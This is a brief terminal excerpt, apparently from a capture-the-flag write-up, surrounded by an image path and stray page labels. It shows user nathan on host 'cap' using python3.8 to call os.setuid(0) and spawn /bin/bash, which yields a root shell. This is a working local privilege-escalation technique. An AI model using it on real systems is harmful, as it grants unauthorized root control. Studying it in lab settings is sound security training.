 nathan@cap:/usr/bin$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:/usr/bin# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:/usr/bin#
Dotfuscator
binaries
images